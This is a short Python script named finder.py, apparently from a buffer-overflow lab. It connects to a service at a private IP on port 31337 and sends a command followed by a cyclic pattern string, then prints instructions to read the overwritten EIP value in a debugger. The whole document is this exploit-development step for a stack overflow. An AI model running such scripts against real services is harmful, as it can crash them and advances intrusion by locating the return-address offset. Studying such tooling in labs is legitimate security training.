 finder.py
1 #!/usr/bin/python
2 import sys,socket
3 from termcolor import colored
4
5 cmd = "HELP" # Change this as needed
6 ip = "192.168.110.129" # Change this as needed
7 port = 31337 # Change this as needed
8 payload = (
9 "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac"
10 "6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2A"
11 "f3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9"
12 "Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9"
13 )
14
15 try:
16     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17     s.connect((ip,port))
18     s.send((cmd+payload+'\r\n'))
19     s.close()
20     print(colored("[+] Payload sent!", "green"))
21     print(colored("[*] Check your debugger", "green"))
22     print(colored("[*] Grab the value located under the EIP", "green"))
23 except:
24     print(colored("[-] Could not connect...", "red"))
25     sys.exit(0)